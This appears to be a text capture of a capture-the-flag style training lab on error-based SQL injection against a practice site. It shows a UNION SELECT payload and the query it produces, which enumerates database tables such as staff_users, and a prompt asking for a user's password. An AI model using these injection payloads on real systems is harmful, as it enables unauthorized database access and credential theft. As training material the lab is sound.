 Level One
Error Based SQLi
https://website.thm/article?id= 0 UNION SELECT 1,2, group_concat(table_name) FRO
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2, group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password